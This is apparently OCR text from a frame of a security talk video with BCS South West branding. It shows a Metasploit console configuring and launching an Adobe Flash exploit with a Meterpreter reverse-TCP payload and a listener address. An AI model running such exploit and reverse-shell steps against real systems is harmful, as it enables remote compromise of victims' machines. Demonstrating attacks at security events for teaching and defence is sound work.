 #SSW
(1:25) 17:27
thackner@racoon: /opt/metasploit-framework
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3,
TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(adobe_flash_pixel_bender_bof) > set lhost 172.16.62.1
lhost => 172.16.62.1
msf exploit(adobe_flash_pixel_bender_bof) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.62.1:4444
[*] Using URL: http://0.0.0.0:8080/Ngko6co9u07aL
[*] Local IP: http://10.252.124.21:8080/Ngko6co9u07aL
[*] Server started.
msf exploit(adobe_flash_pixel_bender_bof) >
bcs
The
Chartered
Institute
for IT
South West
Branch
SECURE
SOUTH
WEST